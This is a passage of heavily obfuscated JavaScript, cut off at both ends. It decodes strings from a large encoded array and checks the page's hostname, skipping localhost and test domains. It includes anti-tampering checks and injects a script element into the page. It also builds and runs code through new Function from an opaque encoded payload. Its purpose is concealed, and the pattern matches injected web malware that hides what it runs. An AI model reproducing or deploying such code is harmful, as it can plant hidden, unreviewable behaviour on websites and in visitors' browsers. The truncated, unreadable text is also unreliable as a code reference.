a5=W,x=d[a5(0x961,'D[^S')](k,d[a5(0x696,'!wil')](i));if(x){var x=d[a5(0x30f,'!wil')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a5(0x452,'E2C4')](0x46,x[a5(0x429,'$[EC')+a5(0x2e5,'E2C4')](0x0))&&d[a5(0x559,'k8(U')](0x66,x[a5(0x409,'aJ27')+a5(0x581,'dj)4')](0x0))||d[a5(0x6e4,'U@XK')](0x49,x[a5(0xae0,'fdDb')+a5(0x652,'$5Lb')](0x1))&&d[a5(0x9b7,'s^Tg')](0x69,x[a5(0xb02,'TJpa')+a5(0x26c,'Mm6c')](0x1))||d[a5(0xcd4,'H^JF')](0x4c,x[a5(0x429,'$[EC')+a5(0x2e5,'E2C4')](0x2))&&d[a5(0x5db,'Z2Jp')](0x6c,x[a5(0x90e,'2oje')+a5(0x8dd,'Z%^7')](0x2))||d[a5(0xb84,'lQ2)')](0x45,x[a5(0x409,'aJ27')+a5(0x6a7,'k75F')](0x3))&&d[a5(0xb18,'12uo')](0x65,x[a5(0x90e,'2oje')+a5(0x264,'aFn0')](0x3))||d[a5(0x84a,'Z2Jp')](0x3a,x[a5(0x7bd,'D[^S')+a5(0xc4c,'lNl*')](0x4))):void 0x0;}}function k(x){var a6=W;return d[a6(0xee0,'Z%^7')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a7=W,x=d[a7(0x99b,'*]&X')](i);if(x){var y=d[a7(0x96f,'gX38')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a7(0x364,'CI%&')](y,'~')?d[a7(0xd4c,'(VGl')](k,x):z)&&d[a7(0xe3d,'12uo')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0xe6b,'JiKI')](y,z);}}function m(){var a8=W,x=d[a8(0x362,']VF*')],y=new RegExp(d[a8(0xef5,'$[EC')],'g');return x[a8(0xde3,'Z2Jp')+'ce'](y,'')[a8(0xd49,'[QV&')](';');}function n(){var a9=W,x=d[a9(0xcc1,'Hwa3')],y=new RegExp(d[a9(0xb12,'k8(U')],'g');return x[a9(0x90b,'CI%&')+'ce'](y,'')[a9(0xd74,'gb1U')](';');}function p(x){var aa=W;return d[aa(0x96d,'Rcw@')](-0x1,x[aa(0x252,'d[rY')+'Of'](String[aa(0x9a0,'Jo18')+aa(0xf3d,'12uo')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x389,'U@XK')](x)||new RegExp(d[aa(0x298,']0Yv')],'g')[aa(0xfbc,'(XYI')](x));var y;}function q(x,y){var ab=W,z=x[ab(0x2b9,'aJ27')+'h'];return d[ab(0x472,'lQ2)')](x[ab(0xf6d,']VF*')+ab(0xb2c,'k8(U')](d[ab(0x9ef,'dj)4')](z,y[ab(0xcd3,'$5Lb')+'h']),z),y);}function r(){var ac=W,x=d[ac(0xa1f,'*]&X')][ac(0xf86,'$[EC')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[ac(0x47f,'&cle')](m),B=d[ac(0xf3f,'*]&X')](l),F=d[ac(0xf45,'12uo')](n);continue;case'1':d[ac(0xa10,'12uo')](G);continue;case'2':var G=d[ac(0xca3,'!wil')](e,this,function(){var ad=ac,N={};N[ad(0x443,'$5dE')]=L[ad(0x26a,'lNl*')];var O=N,P=L[ad(0x23a,'*]&X')](typeof window,L[ad(0x991,'Mm6c')])?window:L[ad(0x2e0,'lQ2)')](typeof process,L[ad(0x391,'D[^S')])&&L[ad(0x79a,'2oje')](typeof require,L[ad(0x90d,'$5Lb')])&&L[ad(0xc71,'(VGl')](typeof global,L[ad(0x83d,'*]&X')])?global:this,T=function(){var ae=ad,U=new P[(ae(0x543,'H^JF'))+'p'](O[ae(0xcae,'D[^S')]);return!U[ae(0xe42,'s^Tg')](G);};return L[ad(0xdfb,'k8(U')](T);});continue;case'3':return!B||!!(d[ac(0xf23,'TJpa')](h,B=d[ac(0x654,'9OwL')](q,B,String[ac(0xaf0,'8cSV')+ac(0x4e5,'Jo18')+'de'](0x2e))?B[ac(0x6ba,')d*V')+ac(0x957,'gb1U')](0x0,d[ac(0xa60,'CI%&')](B[ac(0x486,'E2C4')+'h'],0x1)):B,z)||d[ac(0x7ac,'gb1U')](h,B,F)||d[ac(0xf88,'Z2Jp')](p,B)||d[ac(0x3f3,'lNl*')](j));case'4':var H={};H[ac(0x2d5,'lQ2)')]=d[ac(0x82e,'[o#v')],H[ac(0x644,'[QV&')]=function(N,O){var af=ac;return d[af(0xa76,'C@lJ')](N,O);},H[ac(0x605,'!vM5')]=d[ac(0x812,'*]&X')],H[ac(0xc38,'!vM5')]=function(N,O){var ag=ac;return d[ag(0x549,'dj)4')](N,O);},H[ac(0xd34,'&cle')]=d[ac(0xe66,'$5dE')],H[ac(0x2f0,'(VGl')]=function(N,O){var ah=ac;return d[ah(0x799,'I#jX')](N,O);},H[ac(0x5d5,'2oje')]=d[ac(0xb67,'*]&X')],H[ac(0x418,'$[EC')]=function(N,O){var ai=ac;return d[ai(0x2c5,'rDi#')](N,O);},H[ac(0xb25,'Z%^7')]=function(N){var aj=ac;return d[aj(0x28e,'9OwL')](N);};var L=H;continue;}break;}}function s(x){var ak=W,y=d[ak(0xd01,'rDi#')](i),z;y&&((z=y[ak(0x345,'COf%')+ak(0x7f1,'rDi#')+ak(0x8c3,'E2C4')](d[ak(0xd04,'gb1U')]))[ak(0x65b,'!vM5')]=d[ak(0x46d,'&cle')],z[ak(0xd36,'$[EC')+ak(0xe80,'*]&X')+'t']=x,(y[ak(0x9be,'2oje')]||y[ak(0x692,')d*V')]||y[ak(0x6a8,'iBBT')+ak(0x588,'YNbO')+ak(0xa46,'s^Tg')])[ak(0xc6a,'fdDb')+ak(0x9e5,'!wil')+'d'](z),z[ak(0xec2,'*]&X')+'e']());}function t(){var al=W,x,y=d[al(0x1ed,')d*V')](f,d[al(0xdc9,'lQ2)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=d[al(0xb44,'iBBT')],B=new RegExp(d[al(0xf61,'*]&X')],'g'),(B=y[z[al(0xc01,'k75F')+'ce'](B,'')])&&B[al(0x1017,'Z2Jp')+al(0x827,'$5dE')][al(0x583,'Rcw@')+al(0xe3f,'gX38')+'d'](B));}try{var u,v,w;d[W(0x329,'9OwL')](r)||(d[W(0x7e3,'UDg2')](t),d[W(0x1009,'TJpa')](0x1,d[W(0x78d,'COf%')](g,0x1,u=0x4))||d[W(0xbd9,'s^Tg')](s,d[W(0xf13,'9OwL')](d[W(0x7ad,']VF*')]('(',new Function((function(){var _0x9854926=function(){var _0x5903350c=['sJb3Evrdrw5lvJa5u3LND2vetMPpq3DUuLrkwMfPy3bl','r1zIsJbsnweYEhPvq2rKufH0ouXgohDLreKWturfmK9u','z3DLre5Tt1n3BKThnuHIu2nWsZbZB01iz3Lnre1ZsJf0','me55D25tr3bkwNLJCfHtAg9xmwDVtuHNELLTrxnkmfyW','vNvzm1jWyJi0B2vtEdzmruvWztnAAgnPqLvqvta3y21w','BLyWotrArtq0yNPkwe4WAhLkExDUvJa4ELKXsMLnmLji','wvHkrgiYuMXrwffUwfnOmuTwC25KrZLuzeHkCgjTy25y','DhvKwfvUtenKAu16Ag5rmhbysNL3BLPQstrnr1jeytbZ','zurjm01PD25tr3bkwNLJCeSWC29nsgD6tLrNC0OZwLvK','C0OYovzsA0LUs1n0teTeqJrnmKPStenKDwqYB3fkEwTY','sgD5tMPzC0OWrM5JvvvUs1n0teTeqJrnv1uZtenKyvLx','yuLwz25lu3rms0rcne1QqM1mq2q2ww1kDeP5A3jtEwD3','mgfxoxvlr29WztjADMnPAdjzweLNyxOWD2veqxnIrdeW','mteZELvPtxjg','BLfvouDkAwnWsZbZB01iz3PnELLZsJjWmuPgA25lu3rm','ywPjBKXdzgLLr1jRvgXoCLOXzffJu2nZsJbsrgeYwLHo','v1zJme5dy3nkmeu0ytfKwfvxwMLwmuPisNL3BLz6wNfH','u3rms0rcne0Ywtjmq2mZutnRB0P5A3jtEwD3zuroAK5t','sM1pq3DUwfvRD1rdy3blmhnVtuHNEK1hsxnkEMnXt0rr','sNL3BMfRtNzwrMmYyKDovLOYvw5mq2rOvti5mvz6vLHA','DZrHmMHXuNLJC0OWwLrHmwXyvwXAA1vwChrtsfzeytaX','q2q2u1ngwuP5A3jtEwD3zurnEe9tD25svePAywLJCeSW','mwjTuMXABwX1wLDrCguYBg1lrJH3zurjme1ertjpvfjS','txLAq3DUuvDKEa','tenKwfvwCgTwrK5YwvDoEe1dy3nkmfP0yJfowfvTAgTw','mJe4u3rOwhbd','EJbUsNP0BwiZsw9KBuz5suD3ou1iz3DmrZbZyML4DLbu','tenKELrgCgPtBMCXuLnJC0OZAe9Ir05ivg1OALnSy25m','ww5lu3rms0rcne16wtvmq2m1zvDZnuP5A3jtEwD3zuro','ntuYmw9IEuTQyW','sJiWAfDSB25lvJa5wM5wDvKZuNbImJrVy2L4EKXiuxbL','rNLrmJLRwLvgmeOXmg9Kq1z0v3LKC1Pxnw5Kr2DUwfnR','uw5yu2DWs1r0owzymg9yEKi0twPrD01uwtvor1fZtuHO','mJyYntmZEwnivePi','Buz1zunJCeSWC29nsgD6ww1nC0OXmuPnrxDUs1n0teTe','AMn4tenKvMrSDgfkEwTYu3LND2vetxPpq3DUywLoBLPP','tuHNEu4YtxnkmhD5venfBKTtDeXlrei0twPkAeXdzgTr','yvnJCeSWC29nsgD5tvDnC0OXCgHIBMDUs1n0teTeqJrn','sNL3BLz6wxPArxaWuM1ovvPivw5mq2rytLzWA1iXtNzL','EK4Yy1HWwLn5y3nkmLjSvdjArLrStw5mq2r3wLzsBLji','vJa5u3LND2vetMTzAxDUuKzKuKPty3blEwqWsNL4A1CW','mNrTvJfks1KXwJfpq2nZsJfKu1uXAhfnuZLQveHfBKXd','uK1vmNqXsNL3BLPytM1LsgC0ytiWBKXdzgHAA2rsywXo','vK9kEwTYu3LND2vesMPnq3DUy2TJmK1Py3blmhnVtuHN','s0rcne0Ywtfmq2r5uNPzEuP5A3jtEwD3zurnEK1PD25l','rw5mq2ryvwXAA1uXtNzwvMmZt0HbBKXdzfHvA2GYzwPO','uNPzEuP5A3jtEwD3zurnnu15D25sBKiXvenJCeSWC29n','wKzswu4YtKXwEwnZsJfKuvuWChzvmJLtzw1fBKXdzdfr','u3LND2vetxPzu3DUyZbOEfvdy3blmhnVtuHNEvPuA3nk','wKzwweP5D25srZfYy0zKuwrRAfHumLvUtenKwe5UqMPv','zfHvvxrUwKzKDvn5y3nkmfPeytnkwfvyAgPvwfPOsNL3','yuDSELD5zhHvmNHrww1rBLHwC25Ir1z1wJnsB0OXmdDH','EMTZsJeXsK1fD25lu3rms0rcne0Yrtjmq2q2ww1kDeP5','zurnEu55D25ImvzhuwLJCfHumuXlrei0ttjgAeXdyZnI','s0rcne1Tutfmq2rRvJbsmuP5BgrqwfPIvLnND2veuxDp','B1KXsLHkExDUyKzKnwrwyZjAr1jvwNPoA1zftNzIu2nZ','AKvZsNPKrgvtz25lu3rms0rcne0YvMHmq2rAvJiXwuP5','txLJC0OZwK5srfyWu0u5rwfhmxzLBgmYww1sCe9hDfbw','uMToDLPgyZnwEwnZsJfJmffTuLjIv3m1yJjonuP5D25H','ttvmq2rRuxPgAW','zhnAvZvUzeDNBLHuDdLJBvyWzfHkDuLhB29Kr2HWyZfZ','sNLSzeTuDdLKBuz5suD3C2jtEhzmsefZy1qXDvPyy2Dv','u1jTuK9IvZLOvNPKBvjty3nkm0yYy0DsswnSwMPum0vU','uuP5A3jtEwD3zurnEK1dD25xBuz1zunJCeSWC29nsgD5','Bu4WyvC5DuTdBdDKBuz5suzzovztEeHqwfPIvMLND2ve','rw96vxy','yZfnrK5ytLHvBKXdzfHovgrRvLzoDK5xDerHm01UtenK','z3LAveLZsJf0yuLwz25lvJbZzez0tKTeqJrnBuL4tenK','mgnUBdDKBuz5suDnownhrNLJmLzkyM5rB1nPz3DLreL5','AfnArKjPttjotwnty3nkmwrttdjstfLUBdfwELzysNL3','C0OYBgHuBvjovtj0r1LRy25mq2r6yLD0vvyXqxHpvMrs','q2ryvuv0C1LuAhznvuzysNL3BLyXqNbAsejeyJfOqLz5','ne1Qvtrmq2rfvJffBeP5A3jtEwD3zurnm1PdD25oEw80','vg1otwrxnxPkExDUyvzoDK1SyZnvEMXytMPrBKXdzert','A1PRuZfVmfrwyZnoq2nZsJfKu1f6AgHxvgXVsNL3BLLU','DMjPz3bLm1POy2LcCvbxnwXKEujtwLDKrMviqw9Kr2HW','vufUs1n0teTeqJroreL3tenKA1f6rMTkEwTYu3LND2ve','wfHkmvrPy3blmhnVtuHNEu5TsxnkEMnXt0rrBKTtDeXl','t0D0uuP5D25rA052zvzKueWYuKXJv0vUtenKwe5vCgPu','sNLRCLn5z3DLre16t1n3BK9xmg1IAwnWsZbZB01iz3Ln','twPnEKXdy2Hsv2HxsNLRCLn5z3DLreKZtun3BMvRA2Hx','r05vy1nJC0OZtLrIme5ytJa1A1vfyZbkExDUwwToDMiX','tZmWC2rgDe5lrei0ttjzEKXdzhvKmM9XsNLSzfbxAgju','mJK3nerlBxzita','EwXKs0DOyLDtz3DLrePPtML3BLHvA3Duq2nWwfnOmKXd','vZi5zeXhnwjImta5y0n4EeT6mvrKsePWyM1KyKOYwNLI','twLJCeT5zhvAEwnZwKz0teTeqJrnv1jRtenKDK0ZuwHk','tKrgBuXdzejAm0zgsNLRCLn5z3DLreK1wxL3BMnRDgPz','vgPbDLPfmxrHmM9UtenKr09hCZrwmuL6wtfct05dy3nk','rezOuvzoCLv5y3nkm3buyJb4wfqZAgPwA052vvnJC0OX','sNL3BLyXrtnArteZv21ssMrRC25mq2rytKzAA1j6AhjI','uLD4Au5dy3nkmNrpuNPorgrgy25mq2rOt0C5mLz6vKHz','wLrfC0P6zerLu2DUs1n0teTeqJrnBvKXtenJCwvey2Hk','C29nsgD4wKrvC0OYCdfkrMTUs1yWovn5z3DLre0XwLn3','vNPwse1Szfboq2nZsJfKuMjwrLHovK52vJfgmuP5D25J','tLnJC0OYwJjorxHRutj0B0P5D25wELuXvtnjngiYuLHo','tM1Anvz6wNLHmwrswLnJC0OZzdfHr1jsv0HgweP5D25A','oxzHm0vUtenKq01TAgPureOYyunJC0OXzfnwBvjjv2TK','DZLAr1zQyJjsBfzwsKPrmJL0y0C5DvPxntblseLWtZnA','sM1xsfjeytbJBKXdzfHovvPRvtfoCLfxEhHtEwnZsJfK','D0TUDgnLrfzQzhL0y2vesxDlAwnZzeDOCgmXC25tseyZ','mJrVy2LSn2nTvJbKweP1suHjB0TuDdLmr1jIu3LND2ve','yZfZBMmWtNfwm1PwsJeWCMrhAhbJmxnUu0Hgm2nfoxPk','m0e0yJjwwe5Ry25mq2r3t0C5nLz6zfDzmu5ptunJC0OZ','D25ome41s0nJCa','ExDUyZnku1KWnxrImhbQvNLJC0OXzfbmmLjvt0D0u1KX','qJfJmMDUwfnOtG','vw5VBKTtDeXlrei0txPcAKXdzg1lrejisNLRCLn5z3DL','B2jQzwn0','CLyYwNHuEwnZsJfKu1iXzhfLr2HQvtbJBKXdzfHumKPv','yK1iz3Hmrei0tun3D2veqMrmsfjVyvHoyKOWtJbzBMrj','mwrqv0rKsW','txDpu3DUyM5KCuTPy3blmhnVtuHNEu4Ysxnkmtfktuv3','rxnkEuzgyuzzBKTtDeXlrei0tKrcBeXdyZnrm2TVsNLR','suu4ovruDhLAwfiXy200z2fgDfblrei0txPAA0Xdy2Tv','mtbWteDZowfSC25Kr1z6zenKzeTiuM9Hwe5IsJbomfLU','EKzWwLzJm1PhuK5sEwnZsJj0m1yWmuruBMTUtenKwfvR','zfnnmLjqvfvkA1nRDZbkExDUwwPODLPSyZjwBu5uzg1f','y0HwtuP5A3jtEwD3zurkAu5tD25rvtLhsMLJCeSWC29n','qJrnExD3zurJmvHtEgjnsgD5tercne5QtMrmrNn3zurf','mfP3zfv3BKTtDeXlrei0tw1ABeXdzevwmuvSsNLRC1Pg','txnkmvyYvZfVBKTtDeXlrei0txPSBuXdzdzzBuP0sNLR','ALmWotvrm1eWsNL3BLyWouvtmwmXvw1otMrUA25mq2ry','BxruytbRBKXdzhzxBfjRwJboCLzPy3nkmwmYyKDotLPU','C29nsgD4wKrbC0OWuLHvu1vUs1n0teTeqJrnmLL4tenJ','mtq4otyXvvjhwg5l','z3Pzv01ZsJiXD1vUB25lu3rms0rcne0YtMPmq2r0svzW','mw9xmhnVtuHNEu1huxnkmxbOyM5NBKTwmg9Jq3GZyvC1','uM1kEwTYu3LNDW','yuvowvr5y3nkmK5eyJbSwe4XsMPuveK0sNL3BLPxAdfw','CLnty3nkm1ziv21ot1uYovHwELzjvgTgrgeWwM5Lre5R','zdjnvMDUtenKwa','qJrnBvKWtenKqLqWww1kEwTYu3LND2vesMPpq3DUsKzc','u3DUs0C1sgjty3byvhqYwvHjz1jemurpmK52yM5sCgjU','vNPwveP5D25AA2rlwKzgDgeYwNzJu2nZsJiXsMfvCg1K','s1n0teTeqJrnAK15tenKwMryBfDkEwTYu3LND2vesM1n','seLYy3P0ouXhuMjtEwD3zuroBe5dD25JmgH4vunJCfHu','we5huMPuBwGWwKzArgeYmg5mq2ryvvvAA1mYmxjuv1zj','EwTWs3LKD0OXmg9srNrys0rcne1QuxLmq2m1zvDZnuP5','tenKwfqWovLwELyXvdfKuwvty3nkmePuytfWwfvSzZfw','q2nWsZbZB01iz3LzmKvZsJi1m2fPB25lu3rms0rcne1T','zerLu2DUs1n0teTeqJrnv1L6tenJCwvey2HkEwTYu3LN','we5IsJncnMjRAfjIAwrKs0DZCe8ZmhnHvNnUy0HkDMrh','r1jQvuCXDK0YrNHkExDUvNPJm1KWmtbtme5yvwTnBKXd','q2nWsZbZB01izZbnr01ZsJfSwgjwz25lu3nUwfnJC1Pg','whPcne1QuxDnvfK1tKDvC1PemtDMvhrRvZbZB01iz3LA','y3blmhnVtuHNEK9evxnkm1PvzfvbBKTtDeXlrei0ttjA','B2vdEgHJBwqXyLDwDwritxblwePSzeHwEwjPqNLxm2HK','zfHvwejRvfzSse0XyZbtEwnZsJfJmMfSCezIvZLevNPK','BKXdzhzAAZLAy1rgreP5D25LBtfYvdjOvgeYrKjwEwnZ','vNLJC0OXyZfomLjjuti5v1PgtNjLq2nZsJfJmgvhtK5J','ne1TvMTmq2rfvJffBeP5A3jtEwD3zurjEe55D25Am05R','mxjxrMrqvw1ou1PSy25mq2ryvw5kC1fStNzvmwmWzvnJ','veP5D25KmK5ZwtfnngiYvM1sEwnZsJjjngiZtLHoA3mW','t0DZEKP5D25Hru52yZfJme4YtLfnrefUtenKwe4WnwPw','rMfxAwnWwfn3BG','u3rms0rcne16vMTmq2nRvuvotuP5A3jtEwD3zurnm1PP','ywTSBKP5A3jtEwD3zuroA01dD25xBuz1zunJCeSWC29n','vJbgmuP5A3jtEwD3zurnne55D25HBLvRv1nJCeSWC29n','rei0tvDrEKXdzhLtmK5OsNLRCLn5z3DLreL4t0n3BMjU','vJa5u3LND2vettjzu3DUyLngyvDPy3blmhnVtuHNELLx','nZuXmZu5ExLKy0jm','y3nkmeK0ytnowfvTnwTwmdLesNL3BLyXrKDzmdLlyuDs','mdLABLz1wtnsCgiYng9Lu2W3zg1gEuLgrtLuvhr5wLHs','Awjty3blmhnVtuHNELPeuxnkEvvVsKDRBKTtDeXlrei0','A2fty3blmhnVtuHNme1ewxnkmJH6zenfBKTtDeXlrei0','muP0yJbWwfqWtw5mq2ryvvDsA1j6qKnArLO0yvnJC0OX','y3byu2Hhs1r0AMiYntbHvZuXwLr0ovLUsMXzv3m3zLGW','u2D3zurkBvPdD25nq1jmzwLJCfHtEdbxmdbVtuHNEu16','sZbZB01iz3LnBvfZsJjsre1xuw5lu3rms0rcne1TrMXm','strImdvytLvJBKXdzfHor1jQvMPOCLvTovPsEwnZsJfJ','wvC1neP5Bgrlr29Zzen3D2veuxnxEKi0txL3D2vewtjy','BKXdzfHum2HRvuvoCMnhvNLpq2nZsJfJmwnhtLrKv3bl','txPfmuXdzgTrEKzRsNLRCLn5z3DLre5OwwL3BK4WtJvl','oxvlseLZy3LSn2nTvJbKweP1suHjB2n5AZDMu3HRvZbZ','tuHNEu5eqxHoAMSWwLnSyKOYnvrJvwriywLKzeTdA3ny','Btf2vtbom2fty3nkm3bnvtj0we4WwMTwBuvUtenKEfPv','zeXitxbkAvPTzfC1AMrhBhzIAwG1teHVCguZwMHJAujw','rgDZsJbswfvtvw5lu3rms0rcne16A3Dmq2rQyuzKsKP5','q2nOuLDOv0P5A3jtEwD3zurjme5PD25Aru14wKnJCeSW','zfHorvjsvNPArvLwzfjrEwnZsJbgvgiXAfHumePRvvzK','v3LKDfeWwLrxrwnUwfqWovbyvNvAr1zTyvC1BfPdBdDK','ne1xvxPmq2rRvJbsmuP5A3jtEwD3zuroAe9tD25ome41','BKTtDeXlrei0twPOBeXdzdzzBuP0sNLRCLn5z3DLre01','zdfkExDUvNPwr1PfChLnmK5mwvCWBKXdzdbsmvPQu1zo','vJfkDwiXyZfrBvjvyLDZnfz6uKrzwezzvNLJC0OXzfnH','ELPgsLPJvKjytMS4BKXdzhrtBKOZyLrOCLDdy3nkmeOY','teHVC1ftAZDMvhqYwvHjz2rQmtbpmLP2y2LOmLLyswDL','mwmZvKCXqLeYowfwELuWsNL3BLLTtNfowgC0ytjvBKXd','neP5BgrlrvLWtZmWn2nTvJbKweP1suHAyLzPz3DLre5S','C29nsgD6wKrvC0OWD3Luq0vUs1n0teTeqJroreeZtenJ','Au9urtvAu2TZsvDAmwjTtJbHvZL1s0nSn2rTrNLjrxm5','A3DUtenKwfvwCgTvrZfYutjowfv5y3nkmJLHv21otK9h','CePjvMDUs1n0ta','vNLIAuj5s0HnCe8ZmhnArNrms0rcne16uxHmq2r5uZjo','tenKuvzRqJjkEwTYu3LND2vestjnExDUtLzKuwvty3bl','y3nkmLzStKDwmfLQqw5mq2qXutj0EfyXrM1IrMrtu3LJ','y200z2fQDhLAwfiXy200z2rhAhbJmxnUy1zcvvmWChDk','seLZy3LSn2nTvJbKweP1suHjCMn6DdLmr1jIu3LND2ve','uNPOCLDxDhLHr05izeHwvwqZrw5mq2rftvvWALrxzg9z','y3blmhnVtuHNEK9etxnkEMnXt0rrBKTtDeXlrei0twPs','odi0odC1Be1ivw9u','ne1xwtjmq2nXzurJAeP5A3jtEwD3zurrEu5PD25ku2DR','tenKrMjxDeLwmuiYtLzKuvj5y3nkmNrpwvHWEe0Yrw5m','BMeWBgfArxrQuw1otvz5zgrpmLOXyM1omgfxoxvjrJH3','seDgAgu','BgH4sNL3BLjQAhjwvMrsvw1ovgrRy25mq2r4veDsA1nx','sNLRCKOYuMXkmtbVyuz0wKTeqJrnAKKWtenKCuKYzg1k','uLfkExDUyLDAD1PfBZrHmhbyvw1fBKXdzhnrmJLPvNPA','u3HItuHNmuXeqJroALzKtezZD2veuxnnsgCYwKyWC1D6','D3Luq0vUs1n0teTeqJrnBvKZtenKvMrSDgfkEwTYu3LN','seP5D25wmuzrzg5gDgiZBfHomhnUtenKwfvRnwTtvu5Y','C0OXyZnAr1jjuti4nwf6AhjnEwnZsJfKuviZtNvur3HQ','rvzuyNPvBKXdzg9rmJLjvNPArgfSyZbzu2nZsJi5AvDT','mK8ZvxjlEwW3y2LZouP5vw5lEwDUturbBKSYEgjkmK5V','mxPnq2nZsJfKu1z5DhnzwgHRu1HfBKXdzfHorNbRvfrO','q0jWyMLcEuTxBg1lr2HIvfnND2vesxDoExDUyZbOEfvd','tNfumLPisJeWowfPEdbHr2X6v3LKEfuYEffzBvfUwfqX','v2HxsNLRCLn5z3DLreL3twL3BK9yBhjpu2nWsZbZB01i','rLyXrJbzmdv0yNPcwfvQrxHwELzqsNL3BLeZAgfzmhGZ','uMXxEwrnzgTOCW','zvHswe5foxDwmue0sNL3BLfTmxzrBgmYvM1ss1Lwtw5m','tLrSCveYDdzkExDUyvHwDu1yBhHkExDUzvrkB1KWEe5A','y3bxmwDVtuHNEvLuuxnkmezquMLzBKTtC25JmLvUwfnN','Ahrmq2nUs1n4DG','tKnJCeSWC29nsgD4wMPrC0OWvxLxv29Us1n0teTeqJrn','yxbWBhK','z3PAve1ZsNPbA1mZB25lu3rms0rcne16stbmq2mWuZbv','ExDUzuHkr1KWAerImJfTwvnJC0OYuK5xBvjqutj0s1yX','z3DLrezTt1n3BK4WtJvlq2nWsZbZB01iz3Lpve1ZsNPK','EK5xrxnkEMX0sM00BKTtDeXlrei0ttjfD0XdzgTrEKzR','A3jtEwD3zurjmq','wKC5m09UwMjwAwD3zurnne5PD25IwejtzwLJCfHtAdbL','utjjneP5D25wmdLit0DgvgiZrKnzu2nZsJfJmu9wzfHo','mwnTngDHrNrss0rcne16AZfmq2rcwJngrKP5BgrlsgTW','BeXdzdjoAvP4sNLRCLn5z3DLreK0txL3BLzywMjxAwnW','ndK0m0POz0Lqvq','ru1ZuKnRn2zuDdjzweLNyuqXA0XhAZLABLz1wtnsCgiY','mdKXsNL3BLyXqMfArLzzwLHswe5wtw5mq2rUuJfsBLLS','q2r0wMXKmMvgAgXkExDUvJfgD1PgqNrIELjytJfcAeP5','A0XdzgjxAuzzsNLRCLn5z3DLre0WwwL3BLfxzhHsu2nW','tMPjBKTwmdLtEwD3zurnD01dD25JmgH4vunJCeSWC29n','u3D3zuDrCeTuotjpBwHIv1nND2vettvpq3DUuvDKEfjt','y3nkmwrtttjsswjxowfwELiYy1nJC0OXyZbJr05qtuvk','z3PnBuLZsJnWsKLwz25lu2TXtfHcAgnUtMXtvZuWs0vV','C0OYChHLr1jxt0D0rwnfy25mq2rytKHOALnQtK1xvMrt','nuP5D25wmuj4uKDKrgiYuJjzu2nZsJfKu1DTtLvxvu5R','wvnJCeSWC29nsgD4wLDzC0P6zhzoA3DUs1n0teTeqJrn','tJi4mLrdy3blmhnVtuHNEvPxwxnkmLjyuKHvBKTtDeXl','mNrwwwTOnuP5D25KEMHYy21VngeWouvzu2nZsJfJmvfT','mxrOtfHWqKXwCgrmmMnZwM5wDvKZuNbImJrVzgLSn2rT','BKTtDeXlrei0tvDsBuXdyZfwmui1sNLRCLn5z3DLreKX','wejOy25oBfnxntblrw9VtuHNEK9hsxnkmfjyvvnvBKTt','D25wmuzRwKvVngf6Ag1xA3nUtenKwe5yqMTwvK52yJjw','z3DLre14wvn3BLKYAfHtu2nWsZbZB01iz3HAr0LZsJf0','zgfkEwSVtuHNmvLuB3DLrgrOteHzowfgDfPlrei0twPz','mZe5ufPZu0jj','BMnwtNnvr0PRsJeXyK1iz3Dyu2S3zLn4DvPyy2DHu2HM','uLjpr3mXyKHnmeP5D25wELO2yvzJmLLRzfHvALfUtenK','CeSWC29nsgD4wM1vC0P5AhvsmJbUs1n0teTeqJrnBuuY','wMLJCeSWC29nsgD5wvrjC0OYmgHxBg9Us1n0teTeqJrn','Bwfty3nkme40u21svvngwMPvr0vUtenKwe5huMTuv1eZ','mhHysNL3BMfisNfKm05uytnzBKXdzfHvsfjRvuzoDMrg','A3jtEwD3zurjnvLPD25nq1jmzwLJCeSWC29nsgD5tNPJ','reL4wvn3BLnhCePAEwnWsZbZB01iz3PoBu1ZsJfSmwvw','DuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1KvZvQ','muP5D25wmuzqvuzJmvPurLHvvtHUtenKwfvdowTtvgHY','EeXdy2Hsv2HxsNLRCLn5z3DLreKZwKn3BLvgwKfKAwnW','EwD3zurkA1PtD25JmgH4vunJCeSWC29nsgD6t0DfC0OW','v1OXyM1omgfxoxvlq2W3zg1gEuLgBZLtExH5ufDOyLDP','t0D0v0P5D25svgH2ttfKu2jhuK9JALfUtenKwfvgwMTs','mhnVtuHNEu1QvxnkmJbOv2XVBKTtDeXlrei0tKrbEeXd','EK1huxnkm1KYsM5fBKTtDeXlrei0tw1vEeXdzdjoAvP4','vZveytaXmvLty3nkmwmXtdjosvrgCgTvmu5YyvnJC0OZ','oxPwELzuu0nJC0OYsJrtBvjivtjZELyXqMXkExDUvJfc','rxbLm1POy2LcuvbvmdDJBvyWzfHkDuLhAgjvq2D3zurn','wJjgD1PgrtrHmvzOuNLJC0OXzfbtmvPytMPOmfyXrLHk'];function _0x5903350d(a,b){a=a-0xfa;var c=_0x5903350c[a];if(_0x5903350d['unbRin']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5903350d['GpRPqo']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5903350d['PFjAew']={},_0x5903350d['unbRin']=!![];}var e=_0x5903350c[0x0],f=a+e,g=_0x5903350d['PFjAew'][f];if(g===undefined){var h=function(i){this['nRnOsP']=i,this['oLqyjO']=[0x1,0x0,0x0],this['pSJYgj']=function(){return'newState';},this['iXpBgL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JVjUyA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['NVjnfW']=function(){var i=new 